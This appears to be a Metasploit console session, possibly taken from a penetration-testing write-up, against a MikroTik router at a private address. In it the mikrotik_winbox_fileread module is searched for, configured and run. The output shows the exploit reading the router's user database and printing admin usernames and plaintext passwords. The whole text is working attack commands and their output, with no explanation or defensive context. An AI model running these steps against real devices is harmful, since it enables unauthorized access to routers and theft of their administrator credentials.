 msf6 > search Mikrotik
Matching Modules
================
#  Name                                            Disclosure Date  Rank    Check
-  ----                                            ---------------  ----    -----
0  auxiliary/admin/networking/mikrotik_config      .                normal  No
1    \_ action: ROUTEROS                           .                .       .
2    \_ action: SWOS                               .                .       .
3  post/networking/gather/enum_mikrotik            .                normal  No
4  auxiliary/gather/mikrotik_winbox_fileread       2018-08-02       normal  No
5  post/windows/gather/credentials/winbox_settings  .                normal  No
Interact with a module by name or index. For example info 5, use 5 or use post/windows
msf6 > use 4
msf6 auxiliary(gather/mikrotik_winbox_fileread) > set RHOSTS 192.168.103.38
RHOSTS => 192.168.103.38
msf6 auxiliary(gather/mikrotik_winbox_fileread) > run
[*] Running for 192.168.103.38...
[*] 192.168.103.38 - Session ID: 1
[*] 192.168.103.38 - Requesting user database through exploit
[*] 192.168.103.38 - Exploit successful, attempting to extract usernames & passwords
[*] 192.168.103.38 - Extracted Username: "admin" and password ""
[*] 192.168.103.38 - Extracted Username: "admin" and password "password"
[*] 192.168.103.38 - Extracted Username: "admin" and password "P@sSw0rd!"
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/mikrotik_winbox_fileread) >